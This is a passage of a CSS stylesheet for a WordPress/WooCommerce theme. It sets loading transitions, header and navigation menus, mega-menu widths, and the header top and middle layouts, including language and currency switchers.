.woocommerce .product figure > *,
.ts-products-widget-wrapper:not(.ts-slider) > *,
.ts-blogs-widget-wrapper:not(.ts-slider) > *,
.ts-recent-comments-widget-wrapper:not(.ts-slider) > *,
.blogs article a.gallery > *,
.ts-blogs:not(.ts-slider) .content-wrapper > *,
.ts-testimonial-wrapper:not(.ts-slider) .items > *,
.ts-twitter-slider:not(.ts-slider) .items > *,
article .thumbnail > *,
.ts-portfolio-wrapper:not(.ts-slider) > *,
.thumbnails > *,
.ts-product-category-wrapper:not(.ts-slider) .content-wrapper > *,
body:not(.elementor-editor-active) .elementor-section > *,
.thumbnails-container > *,
.ts-team-members:not(.ts-slider)  > *{
	transition: opacity 350ms ease 0s, visibility 350ms ease 0s;
}
.images.loading > *,
.ts-product .content-wrapper.loading > *,
.ts-instagram-wrapper.loading > *,
.ts-logo-slider-wrapper.loading .content-wrapper > *,
.related-posts.loading .content-wrapper > *,
.woocommerce .product figure.loading > *,
.ts-products-widget-wrapper.loading > *,
.ts-blogs-widget-wrapper.loading > *,
.ts-recent-comments-widget-wrapper.loading > *,
.blogs article a.gallery.loading > *,
.ts-blogs.loading .content-wrapper > *,
.ts-testimonial-wrapper .items.loading > *,
.ts-twitter-slider .items.loading > *,
.entry-format .thumbnail.loading > *,
article .thumbnail.loading > *,
.ts-portfolio-wrapper.loading > *,
.thumbnails.loading > *,
.ts-product-category-wrapper .content-wrapper.loading > *,
body:not(.elementor-editor-active) .elementor-section.loading > *,
.thumbnails-container.loading > *,
.column-products.loading > *,
.ts-team-members .loading > *{
	visibility: hidden;
	opacity: 0;
}
.thumbnails.loading:before,
.thumbnails-container.loading:before{
	display: block !important
}
.ts-product .content-wrapper.loading{
	max-height: 400px;
}
.ts-product.ts-product-brand-wrapper .content-wrapper.loading{
	height: 160px;
}
.ts-product-category-wrapper .content-wrapper.loading,
.ts-portfolio-wrapper.ts-masonry.loading,
.ts-blogs.loading .content-wrapper,
.ts-products-widget-wrapper.loading,
.ts-recent-comments-widget-wrapper.loading,
.entry-format .thumbnail.loading,
article .thumbnail.loading,
.single-portfolio .thumbnails.loading,
.ts-team-members .loading,
.woocommerce .product figure.loading,
.images.loading,
.ts-blogs-widget-wrapper.loading,
.ts-instagram-wrapper.loading,
.ts-testimonial-wrapper .items.loading,
.ts-twitter-slider .items.loading,
.ts-portfolio-wrapper.loading{
	height: 200px;
}
.ts-product-category-wrapper.show-icon .content-wrapper.loading{
	height: 70px;
}
.ts-logo-slider-wrapper.loading .content-wrapper{
	height: 142px;
}
.related-posts.loading .content-wrapper,
.blogs article a.gallery.loading{
	height: 280px;
}
.column-products.loading{
	height: 373px;
}
.columns-2 .list-posts article a.gallery.loading{
	height: 340px;
}
.thumbnails-container.loading,
.thumbnails.loading{
	height: 100px;
}
body:not(.elementor-editor-active) .elementor-section.loading{
	height: 1000px;
}

/*-------------------------------------------------------------------------------------------------------------------
	I. HEADER
---------------------------------------------------------------------------------------------------------------------*/
header .logo img{
	transition: 350ms ease 0s;
}
.ts-header{
	padding: 0;
	display: block;
}
.ts-header .header-container{
	position: relative;
}

/*--------------------------------------------------------
	1. MENU
---------------------------------------------------------*/
/* Fix Menu For Theme Default WP */
.ts-menu nav > ul,
nav > ul.menu > ul{
	padding: 0;
	margin: 0;
}
.ts-menu nav > ul:after,
nav > ul.menu > ul:after{
	display: table;
	content: "";
	clear: both;
}
.ts-menu nav > ul > li,
nav > ul.menu > ul > li{
	list-style: none;
	float: left;/* rtl */
	padding: 0;
	margin: 0;
}
.ts-menu nav > ul > li{
	margin: 0 30px 0 0; /*rtl*/
}
nav > ul.menu > ul > li > a{
	font-size: 15px;
	line-height: 18px;
	padding: 15px 20px;
	color: #000000;
	display: inline-block;
	text-decoration: none;
}
nav > ul.menu li > a,
nav > ul.menu > ul > li > a:hover{
	text-decoration: none;
}
li.hide ul.sub-menu{
	display: none !important;
}
/* SUB MENU */
.ts-header nav > ul.menu ul.sub-menu li:hover > ul.sub-menu{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	animation-delay: 100ms;
	-webkit-animation-delay: 100ms;
	-moz-animation-delay: 100ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu_sub;
	-moz-animation-name: animation_menu_sub;
	animation-name: animation_menu_sub;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
	display: block;
}
.ts-header nav .menu{
	margin: 0;
}
.ts-header .menu-center{
	text-align: center;
}
.ts-header .menu-center .menu-wrapper,
.ts-header .menu-wrapper .vertical-menu-wrapper,
.ts-header .menu-wrapper .ts-menu{
	display: inline-block;
}
.ts-header .menu-wrapper .ts-menu{
	position: relative;
}
.logo-center .logo-wrapper,
.menu-center .menu-wrapper{
	text-align: center;
	padding-left: 0;
	padding-right: 0;
}
.menu-right .menu-wrapper{
    text-align: right; /*rtl*/
}
.menu-wrapper nav > ul.menu,
.menu-wrapper nav > ul{
	margin: 0;
	text-align: left; /*rtl*/
}
.ts-header .menu-wrapper nav > ul.menu,
.ts-header .menu-wrapper nav > ul{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-header nav.main-menu > ul.menu > li,
.ts-header nav.main-menu > ul > li{
	list-style: none;
	position: relative;
	padding: 0;
	margin: 0 35px 0 0;/* rtl */
	display: inline-block;
	cursor: pointer;
}
.header-v4 .ts-header nav.main-menu > ul.menu > li,
.header-v4 .ts-header nav.main-menu > ul > li,
.header-v2 .ts-header nav.main-menu > ul.menu > li,
.header-v2 .ts-header nav.main-menu > ul > li{
	margin-right: 25px; /* rtl */
}
.ts-header nav.main-menu > ul.menu > li:last-child,
.ts-header nav.main-menu > ul > li:last-child,
.header-v4 .ts-header nav.main-menu > ul.menu > li:last-child,
.header-v4 .ts-header nav.main-menu > ul > li:last-child,
.header-v2 .ts-header nav.main-menu > ul.menu > li:last-child,
.header-v2 .ts-header nav.main-menu > ul > li:last-child{
	margin-right: 0; /* rtl */
}
.menu-desc{
	line-height: 1.2;
    font-size: 75%;
    font-weight: normal;
	width: 100%;
}
header .logo-header a{
	padding: 0;
}
header .logo-header a:before{
	display: none !important;
}
.ts-header nav > ul.menu > li:hover,
.ts-header nav > ul > li:hover{
	z-index: 993;
}
.ts-header nav > ul.menu > li a:hover,
.ts-header nav > ul > li a:hover{
	text-decoration: none;
}
.ts-header nav > ul.menu > li > a,
.ts-header nav > ul > li > a{
	position: relative;
	text-transform: uppercase;
	display: inline-block;
}
.ts-header nav > ul.menu li:before,
.mobile-menu-wrapper nav > ul li:before,
ul.menu li .menu-icon{
    line-height: 1;
	display: inline-block;
}
.mobile-menu-wrapper nav > ul li:before,
.mobile-menu-wrapper ul.menu li .menu-icon{
	margin-right: 5px; /*rtl*/
}
.widget_nav_menu li:before{
	margin-right: 10px; /*rtl*/
}
.ts-header nav > ul.menu li:before{
	min-width: 26px;
}
.ts-header nav > ul.menu li[class*="lnr-"],
.ts-header nav > ul.menu li[class*="fa-"]{
	padding-left: 33px !important; /*rtl*/
}
.mobile-menu-wrapper .mobile-menu li[class*="lnr-"],
.ts-header nav.main-menu li[class*="lnr-"],
.mobile-menu-wrapper .mobile-menu li[class*="fa-"],
.ts-header nav.main-menu li[class*="fa-"]{
	font-family: inherit !important;
	font-weight: inherit !important;
}
.ts-header ul.menu li a.has-icon .menu-icon,
.ts-header nav > ul.menu li:before{
	display: inline-block;
    vertical-align: 7px;
    margin-right: 10px; /*rtl*/
}
.ts-header .vertical-menu ul.menu li a.has-icon .menu-icon,
.ts-header nav.vertical-menu > ul.menu li:before{
    vertical-align: 8px;
    margin-right: 20px; /*rtl*/
}
ul.menu li .menu-icon{
    width: 27px;
	position: relative;
}
ul.menu li > a > .menu-icon .icon-hover{
	position: absolute;
	top: 0;
	left: 0; /*rtl*/
	opacity: 0;
	visibility: hidden;
}
ul.menu li:hover > a > .menu-icon .icon-hover{
	opacity: 1;
	visibility: visible;
}
ul.menu li:hover > a.has-icon > .menu-icon > img.icon-hover ~ img{
	opacity: 0;
	visibility: hidden;
}
.vertical-menu ul.menu li .menu-icon{
    width: 36px;
}
.ts-header nav > ul.menu li.empty-label > a,
.mobile-menu-wrapper nav > ul li.empty-label > a{
    font-size: 0;
}
.ts-header nav > ul.menu li.empty-label:hover,
.mobile-menu-wrapper nav > ul li.empty-label:hover{
	cursor: pointer;
}
.ts-header nav > ul.menu li.no-arrow > a:after,
.mobile-menu-wrapper nav > ul li.no-arrow > a:after,
.ts-header nav > ul.menu li.empty-label > a:after,
.mobile-menu-wrapper nav > ul li.empty-label > a:after{
	display: none !important;
}
.mobile-menu-wrapper nav > ul li:before,
.mobile-menu-wrapper ul.menu li .menu-icon{
	vertical-align: middle;
}
.footer-container .elementor-widget-container > h5,
.ts-megamenu-container .elementor-widget .elementor-widget-container h5,
.footer-container .ts-list-of-product-categories-wrapper h3.heading-title,
.ts-megamenu-container .ts-list-of-product-categories-wrapper h3.heading-title,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h1,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h2,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h3,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h4,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h5,
.mobile-menu-wrapper .mobile-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h6,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h1,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h2,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h3,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h4,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h5,
.ts-header .menu-wrapper .ts-menu ul.sub-menu .elementor-widget-wp-widget-nav_menu h6{
	font-size: 100%;
	line-height: 20px;
	margin-bottom: 17px;
	cursor: default;
}
.ts-header nav > ul.menu li .menu-desc{
	text-transform: none;
}
.menu-sub-label{
	position: absolute;
    right: -20px; /*rtl*/
    top: -10px;
    padding: 1px 2px;
    line-height: 13px;
    font-size: 9px;
    color: #ffffff;
    background-color: #000000;
    text-align: center;
    min-width: 35px;
    text-transform: uppercase;
	border-radius: 3px;
}
.sub-menu .menu-sub-label{
	top: -3px;
	right: -24px; /*rtl*/
}
.mobile-menu-wrapper .sub-menu .menu-sub-label{
	top: -7px;
}
.menu-sub-label:before{
	width: 0;
    height: 0;
    border-top: 2px solid;
    border-left: 4px solid;/* rtl */
    border-bottom: 7px solid;
	border-top-color: transparent !important;
	border-bottom-color: transparent !important;
	border-left-color: #000000;
    border-right-color: #000000;
    transform: rotate(15deg);
    position: absolute;
    right: 50%;/* rtl */
	margin-right: -3px;/* rtl */
    content: "";
    bottom: -5px;
}

/* SUB MENU */
.ts-header nav > ul.menu li .ts-megamenu-widgets-container > ul{
    padding: 0;
    margin: 0;
    width: auto;
}
.ts-mega-menu{
	margin: 0 -10px;
	overflow: hidden;
}
.ts-menu-drop-icon{
	position: absolute;
	right: 0;/* rtl */
	left: auto;
	top: 50%;
	line-height: 1;
	transform: translate(0,-50%);
	font-size: 7px;
	padding: 0 17px 0 0; /*rtl*/
}
nav.mobile-menu > ul.menu > li.parent > .ts-menu-drop-icon:after{
	display: inline-block;
	vertical-align: -1px;
}
nav.main-menu > ul.menu li.parent > a:after{
	font-size: 10px;
	margin: 0 0 0 3px; /*rtl*/
	display: inline-block;
	vertical-align: 1px;
}
nav.main-menu ul.menu .sub-menu > li{
	display: block;
	position: relative;
    z-index: 2;
}
nav.main-menu > ul.menu .sub-menu li.parent > a:after{
	margin-left: 0; /*rtl*/
	position: absolute;
    right: 0; /*rtl*/
	display: none;
}
nav.main-menu > ul.menu .sub-menu li.parent > .ts-menu-drop-icon{
	position: absolute;
    right: 0; /*rtl*/
    font-size: 8px;
	padding: 0;
    margin: 0 0 0 3px; /*rtl*/
    display: inline-block;
    vertical-align: top;
    transform: none;
    top: 16px;
}
nav.main-menu > ul.menu .sub-menu > li.parent:first-child > .ts-menu-drop-icon{
    top: 6px;
}
.ts-header nav > ul.menu li ul.sub-menu{
	position: absolute;
	z-index: 999;
	top: 100%;
	margin: 0;
	padding: 44px 30px 30px;
	width: 260px;
	left: 0;/* rtl */
	margin-left: -30px;/* rtl */
	display: none;
}
.ts-header .header-bottom nav > ul.menu > li:first-child ul.sub-menu{
    margin-left: -30px;/* rtl */
}
.ts-header .attribute-search-wrapper + .menu-wrapper nav > ul.menu li ul.sub-menu{
	margin-left: -35px;/* rtl */
}
.ts-header nav > ul.menu li.ts-megamenu ul.sub-menu{
	margin-left: 0 !important;/* rtl */
}
.header-transparent .ts-header nav > ul.menu li ul.sub-menu{
	top: 100%;
}
.ts-header nav > ul.menu li:hover > ul.sub-menu{
	display: block;
	-webkit-animation-duration: 200ms;
	-moz-animation-duration: 200ms;
	animation-duration: 200ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
}
.ts-header nav > ul.menu li ul.sub-menu:before,
.ts-header nav > ul.menu li ul.sub-menu:after{
	content: "";
	position: absolute;
	top: 13px;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 0;
	background-color: #ffffff;
}
.ts-header nav > ul.menu li ul.sub-menu:before{
	box-shadow: 0 0 10px rgba(101,101,101,0.2);
}
.ts-header nav > ul.menu li.ts-megamenu ul.sub-menu{
	padding-top: 48px;
}
.ts-header nav > ul.menu li ul.sub-menu:after{
	top: 14px;
}
.ts-header nav > ul.menu li ul.sub-menu:after{
	background-size: contain;
}
.ts-header nav > ul.menu li.bg-full-height ul.sub-menu:after{
	background-size: cover;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu{
	left: 100%; /* rtl */
	padding: 30px 30px 30px 60px;/* rtl */
	top: -23px;
	z-index: 990;
	margin: 0;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu:before,
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu:after{
	top: -1px;
	left: 30px; /* rtl */
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu:after{
	top: 0;
}
.ts-header nav > ul.menu > li > ul.sub-menu > li:first-child > ul.sub-menu{
	top: -30px;
}
.ts-header nav > ul.menu li ul.sub-menu ul.sub-menu ul.sub-menu{
	z-index: 991;
}
.ts-header nav > ul.menu li.menu-item-has-children:hover{
	z-index: 992;
}

/* FIXED WIDGET ELEMENTOR */
.ts-header nav li.widget_nav_menu li > a:before,
.ts-header nav .elementor-widget-wp-widget-nav_menu li > a:before{
	display: none;
}
#page .ts-header nav .elementor-widget-wp-widget-nav_menu li > a{
	padding-left: 0;
	padding-right: 0;
}

/* Fix li */
.ts-header nav > ul.menu li.ts-megamenu > ul.sub-menu > li{
	padding: 0 !important;
	margin: 0 auto;
	display: block;
}
.ts-header nav > ul.menu ul.sub-menu > li > a,
.ts-header nav li.widget_nav_menu li > a,
.ts-header nav > ul.menu li.ts-normal-menu ul.sub-menu li > a{
	display: table;
	position: relative;
}

/*** Mega Menu ***/
.ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
	width: 1500px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
	width: 800px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
	width: 600px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-2 ul.sub-menu{
	width: 400px;
}
.ts-header nav > ul.menu li.ts-megamenu-columns-1 ul.sub-menu{
	width: 290px;
}
.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
	width: 940px;
}
.ts-header .ts-megamenu-container ul.menu li ul.sub-menu > li:last-child{
	padding-bottom: 0;
}
.ts-megamenu-container .elementor-widget ul.menu li ul.sub-menu{
    position: static !important;
	width: 100% !important;
	margin-bottom: -5px !important;
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
    padding: 5px 0 0 20px !important;
    transform: none !important;
    transition: none !important;
	animation: none !important;
}
.ts-megamenu-container .elementor-widget ul.menu li ul.sub-menu:before,
.ts-megamenu-container .elementor-widget ul.menu li ul.sub-menu:after{
	display: none;
}
.ts-list-of-product-categories-wrapper .button-text:not(.ts-banner):not(.elementor-widget-button){
	margin: 0;
}
.elementor-widget-button.button-text .elementor-button{
	text-underline-position: under;
}
.ts-megamenu-container .elementor-widget-container > ul li, 
.ts-megamenu-container .elementor-widget-container ul.menu li, 
.ts-megamenu-container .elementor-widget-container .list-icons li, 
.ts-megamenu-container .widget_categories > ul li, 
.ts-megamenu-container .product-categories li{
	padding: 0 0 14px !important;  
    line-height: 22px;
}
.footer-container .elementor-widget-wp-widget-nav_menu ul.menu{
	margin-top: -5px;
	margin-bottom: -5px;
}

/* Menu sub a hover */
.menu-wrapper nav > ul.menu ul.sub-menu li > a,
.menu-wrapper nav > ul.menu li.widget_nav_menu li > a,
.widget-container ul.menu li.widget_nav_menu li > a,
.widget-container ul.menu ul.sub-menu li > a{
	transition: 350ms ease 0s;
}
header li.widget_nav_menu{
	margin: 0;
	padding: 0;
}

/* WIDGET CUSTOM MENU FOR MEGAMENU */
.menu-wrapper nav li.widget{
	list-style: none;
}
.ts-menu nav .widgettitle{
	margin-bottom: 10px;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 0;
}
.menu-wrapper nav li.widget ul{
	margin: 0;
}
.menu-wrapper nav > ul.menu > li ul li.widget{
	padding: 5px 10px;
	float: left;/* rtl */
}
.menu-wrapper nav > ul.menu > li ul li.widget_nav_menu{
	padding: 0 10px;
}
.menu-wrapper nav > ul.menu > li ul li.widget_text{
	padding: 0;
	min-width: 0;
}
.menu-wrapper nav li.ts-megamenu-fullwidth .widget_nav_menu{
	width: 16.66667%;
}
.menu-wrapper nav li.ts-megamenu-columns-4 .widget_nav_menu,
.mg-col-4 > div{width: 25%;}

.menu-wrapper nav li.ts-megamenu-columns-3 .widget_nav_menu,
.mg-col-3 > div{width: 33.33333%}

.menu-wrapper nav li.ts-megamenu-columns-2 .widget_nav_menu,
.mg-col-2 > div{width: 50%;}

.menu-wrapper nav li.ts-megamenu-columns-1 .widget_nav_menu,
.mg-col-1 > div{width: 100%}

.ts-megamenu-columns-2 li.widget,
.ts-megamenu-columns-3 li.widget,
.ts-megamenu-columns-4 li.widget,
.ts-megamenu-fullwidth li.widget{
	padding: 0 20px;
}
.ts-megamenu-columns-1 li.widget{
	clear: both;
	width: 100%;
}
.ts-megamenu-columns-2 li.widget{
	width: 50%;
}
.ts-megamenu-columns-3 li.widget{
	width: 33.3333%;
}
.ts-megamenu-columns-4 li.widget{
	width: 25%;
}
.menu-wrapper nav div.ts-megamenu-widgets-container > ul > li{
	position: relative;
}
.menu-wrapper nav div.ts-megamenu-widgets-container li.widget_text{
	position: static;
}

/*--------------------------------------------------------
	2. HEADER TOP
---------------------------------------------------------*/
.header-top,
.header-bottom{
	border-width: 0 0 1px;
	border-style: solid;
}
.header-top > .container,
.header-middle > .container,
.header-bottom > .container{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
}
.header-top > .container,
.header-middle > .container{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.header-middle > .container{
    -webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-top: 26px;
    padding-bottom: 26px;
}
.header-bottom > .container{
	padding-top: 13px;
    padding-bottom: 13px;
}
.ts-header nav > ul.menu > li > a, 
.ts-header nav > ul > li > a{
    padding-top: 4px;
    padding-bottom: 4px;
}
.header-contact-info{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
	align-items: center;
}
.header-bottom .header-contact-info{
	padding: 12px 40px;
	margin: -14px 0;
}
.header-v6 .header-bottom .container{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-top: 11px;
    padding-bottom: 11px;
}
.header-v6 .vertical-menu-wrapper{
    margin: -12px 0;
}
.header-v6 .header-bottom .header-contact-info{
	padding: 11px 0 11px 40px; /*rtl*/
	background: transparent;
	color: inherit;
}
.header-v6 .vertical-menu-heading{
	padding-top: 25px;
    padding-bottom: 25px;
}
.header-v6 .header-bottom .ts-search-by-category{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.header-contact-info.has-icon{
	position: relative;
}
.header-contact-info.has-icon:before{
	content: '';
	width: 34px;
	height: 34px;
	background: url('images/phone-icon.png') no-repeat center;
	background-size: auto;
	display: inline-block;
    vertical-align: middle;
    margin-right: 15px; /*rtl*/
}
.header-contact-info > div > span,
.header-contact-info > div > a{
	display: block;
	color: inherit;
}
.header-contact-info > div > a:hover{
	text-decoration: none;
	color: inherit;
}
.header-contact-info > div > span{
	font-size: 12px;
	line-height: 14px;
	font-weight: normal;
}
.header-middle .ts-search-by-category + .header-contact-info{
	margin-left: 65px; /*rtl*/
}
.header-note{
	font-size: 16px;
	margin-left: auto; /*rtl*/
}
.header-note i{
	font-size: 30px;
	display: inline-block;
    vertical-align: -7px;
	margin-right: 10px; /*rtl*/
}
.header-top .header-note i{
	font-size: 100%;
    vertical-align: 0;
	margin-right: 5px; /*rtl*/
}
.header-v6 .ts-header .header-note + div.header-right:not(:first-child){
	margin-left: 44px; /*rtl*/
}
.header-bottom.menu-center > .container{
    -webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.ts-header .menu-center .vertical-menu-wrapper{
    position: relative;
}
.ts-header div.header-right{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;    
	-ms-flex-pack: end;   
	justify-content: flex-end;
}
.ts-header div.language-currency:not(:first-child){
	margin-left: 80px; /*rtl*/
}
.ts-header div.header-right:not(:first-child){
	margin-left: 22px; /*rtl*/
}
.header-v2 .ts-header div.header-right:not(:first-child){
    margin-left: 37px; /*rtl*/
}
.header-v5 .ts-header div.header-right:not(:first-child){
    margin-left: 44px; /*rtl*/
}
.header-v6 .ts-header div.header-right:not(:first-child){
    margin-left: auto; /*rtl*/
}
.header-v6 header .logo-wrapper{
	padding-right: 80px; /*rtl*/
}
.top-header-menu:not(:last-child){
	margin-right: 30px; /*rtl*/
}
.ts-header .header-top nav > ul.menu > li > a,
.ts-header .header-top nav > ul > li > a{
	font-size: 93%;
	line-height: inherit;
	font-weight: normal;
	text-transform: none;
}
.ts-header div.header-right .search-icon,
.ts-header div.header-right .my-account-wrapper,
.ts-header div.header-right .my-wishlist-wrapper,
.ts-header div.header-right .shopping-cart-wrapper{
	line-height: 0;
}
.ts-header div.header-right .search-icon a,
.ts-header div.header-right .my-account-wrapper a,
.ts-header div.header-right .my-wishlist-wrapper a,
.ts-header div.header-right .shopping-cart-wrapper a{
	color: inherit;
}
#group-icon-header .header-contact-info,
#group-icon-header .header-contact-info *{
	color: inherit;
	text-decoration: none;
}
.social-icons ul li i{
	font-size: 16px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
}

/*** Header Top ***/
.header-top > .container{
	position: relative;
	padding-top: 9px;
    padding-bottom: 9px;
    line-height: 18px;
}
.header-v6 .header-top > .container,
.header-v6 .header-middle > .container{
	padding-top: 15px;
    padding-bottom: 15px;
}
.header-v5 .header-top > .container{
	padding-top: 12px;
    padding-bottom: 12px;
}
.header-top > .container > *{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	min-width: 25%;
}
.header-top > .container > .header-store-notice{
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
}
.ts-header .header-top div.header-right:not(:first-child){
	margin-left: 0; /*rtl*/
}
.header-delivery-note i,
.header-store-notice i{
	margin-right: 4px; /*rtl*/
}
.header-delivery-note img,
.header-store-notice img{
	vertical-align: -3px;
    margin-right: 5px; /*rtl*/
}
.header-top .header-language .wpml-ls-legacy-dropdown > ul > li > a:after, 
.header-top .header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after, 
.header-top .header-currency .wcml_currency_switcher > a:after{
    margin-left: 3px; /*rtl*/
}
.header-top > .container .header-currency .wcml_currency_switcher > a{
    line-height: 20px;
}
.header-top > .container .header-currency .wcml_currency_switcher > a:after{
    margin-top: 6px;
}
.header-top ul li,
.header-top ol li{
	line-height: inherit !important;
}
.header-top p{
	margin-bottom: 0;
}
.header-top .header-language,
.header-top .header-currency{
	color: inherit;
}
.header-top a:hover{
	text-decoration: none;
}
.ts-header .header-top .header-left,
.ts-header .header-top .header-right{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}
.header-top .header-left > *,
.header-top .header-right > *{
	-webkit-box-align: center;
    -ms-flex-align: center;
	align-items: center;
}
.ts-header .info a,
#group-icon-header .group-button-header .info a{
	margin-left: 20px; /*rtl*/
	color: inherit;
}
body .header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-top .header-currency ul{
    padding-top: 33px !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-currency ul{
	line-height: 22px;
}
.header-top .wcml_currency_switcher > ul:before,
.header-top .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.header-top .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
    top: 13px !important;
}
body.header-v5 .header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body.header-v5 .header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-v5 .header-top .header-currency ul{
    padding-top: 35px !important;
}
.header-v5 .header-top .wcml_currency_switcher > ul:before,
.header-v5 .header-top .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
.header-v5 .header-top .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
    top: 15px !important;
}
body .wpml-ls-legacy-dropdown a{
    line-height: inherit;
}

/*** Social icons ***/
.social-icons ul li{
	list-style: none;
    padding: 0;
	display: inline-block;
}
.social-icons ul{
	margin: 0;
}

body .header-right .language-currency:last-child .header-language:last-child .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
body .header-right .language-currency:last-child .header-language:last-child .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, 
.header-right .language-currency:last-child .header-currency:last-child ul{
    right: 0; /*rtl*/
    margin-right: 0; /*rtl*/
}
.ts-header .language-currency{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.ts-header .header-top .header-right > .language-currency:last-child{
	margin-left: 30px; /*rtl*/
	padding-left: 30px; /*rtl*/
	margin-right: 0; /*rtl*/
}
.ts-header .header-top .header-right > .header-email + .language-currency:last-child{
	padding-left: 0; /*rtl*/
	margin-left: 0; /*rtl*/
}
.ts-header .header-top .header-right > .header-email + .language-currency:last-child:before{
	display: none;
}
.ts-header .language-currency,
.ts-header .header-right{
	margin-left: auto; /*rtl*/
}
.language-currency > *:not(:last-child){
	margin-right: 20px; /*rtl*/
}
.top-header-menu ul li,
.header-top ul li{
    list-style: none;
    display: inline-block;
    vertical-align: middle;
    padding: 0;
    position: relative;
}
.top-header-menu>ul>li:not(:last-child){
	margin-right: 13px; /*rtl*/
}

/*--------------------------------------------------------
	3. HEADER MIDDLE
---------------------------------------------------------*/
.header-middle{
	position: relative;
	border-width: 0 0 1px;
	border-style: solid;
}
.header-middle:hover{
	z-index: 999;
}
.header-language,
.header-currency{
	position: relative;
	display: block;
    float: left; /*rtl*/
}
.header-v5 .header-middle{
	border-width: 0;
}
.header-v5 .header-middle > .container{
    padding-top: 22px;
    padding-bottom: 22px;
}
.header-v5 .header-bottom{
    margin-top: -22px;
}
.header-v5 .is-sticky .header-bottom{
    margin-top: -13px;
}
.header-currency .wcml-spinner{
	display: none;
}
.text-light .social-icons .list-icons li a,
.text-light .ts-language-switcher .wpml-ls-legacy-list-horizontal,
.text-light .ts-language-switcher .wpml-ls-legacy-list-vertical,
.text-light .ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a, 
.text-light .ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a, 
.text-light .ts-currency-switcher .wcml_currency_switcher > a{
	color: #ffffff !important;
}
.ts-language-switcher a,
.ts-currency-switcher a{
	color: inherit !important;
}
.header-language a:hover,
